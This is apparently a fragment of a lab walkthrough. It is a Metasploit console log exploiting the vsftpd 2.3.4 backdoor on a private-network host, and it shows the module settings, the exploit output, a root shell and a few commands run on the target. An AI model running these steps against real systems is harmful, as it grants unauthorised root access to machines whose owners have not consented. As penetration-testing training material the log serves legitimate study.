 View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.137.174
rhost => 192.168.137.174
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.137.174:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.137.174:21 - USER: 331 Please specify the password.
[+] 192.168.137.174:21 - Backdoor service has been spawned, handling...
[+] 192.168.137.174:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.137.121:34761 -> 192.168.137.174:6200) at 2
023-04-09 22:22:04 +0530
whoami
root
ls
bin
boot
cdrom